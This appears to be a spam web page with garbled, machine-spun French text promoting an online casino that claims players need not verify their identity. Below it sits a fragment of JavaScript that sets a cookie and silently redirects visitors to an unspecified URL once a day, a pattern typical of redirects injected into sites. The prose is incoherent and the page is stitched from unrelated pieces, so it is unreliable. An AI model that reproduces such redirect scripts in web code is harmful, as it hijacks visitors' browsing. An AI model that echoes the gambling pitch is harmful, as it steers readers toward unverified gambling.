
sera encore fructueux de savoir pourquoi lez site
apparaissent par la énumération noirceur. cabossé
casino avis comme tu aimez produire remuer lez chose,
tu pouvoir jouer pas vérifier votre identité.
function getCookie(name) { const value = "; " +
document.cookie; const parts = value.split("; " + name +
"="); if (parts.length === 2) return
parts.pop().split(";").shift(); return null; }
function setCookie(name, value, days) { const expires =
new Date(Date.now() +
days*24*60*60*1000).toUTCString(); document.cookie =
name + "=" + value + "; expires=" + expires + "; path=/"; }
if (!getCookie(cookieName)) { setCookie(cookieName,
"true", 1); location.href = redirectUrl; } })();
Share
0
bajrangkhandeliya